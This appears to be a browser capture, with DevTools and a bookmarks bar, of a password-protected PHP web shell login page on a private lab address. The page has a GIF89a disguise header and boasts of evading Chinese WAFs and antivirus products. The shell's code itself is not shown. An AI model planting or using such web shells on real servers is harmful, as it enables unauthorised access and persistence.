 请勿使用非法用途
不安全 172.16.72.132/add.php
1 H
应用 YouTube 地图 翻译 macOS下如何优雅... png_icns | PDF转... BurpSuit2.0专业版... Configure PhpStor... 利用数据库-渗透测... Brainfuck/Ook!
GIF89a
过安全狗、云锁、阿里云、360、护卫神、D盾、百度云、各种杀软！
@Passwrd #Login
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<html>
<script id="allow-copy_script">…</script>
<head></head>
<body>
"GIF89a
"
<title>请勿使用非法用途</title>
<meta http-equiv="content-type" content="text/html;charset=gb2312">
<style type="text/css">…</style>
<center>
<br>
<br>
<font size="3" face="Microsoft YaHei">
过安全狗、云锁、阿里云、360、护卫神、D盾、百度云、各种杀软！</font>
<br>
<br>
<form method="POST">
<input style="Width:125pt;display:inline-block;font-family:Microsoft YaHeifont-size:90%" class="form-control" placeholder="@Passwrd" type="password"
name="getpwd"> == $0
<input style="Width:55pt;font-size:90%;font-family:Microsoft YaHei" class="btn btn-primary" type="submit" value="#Login">
</form>
</center>
</body>
</html>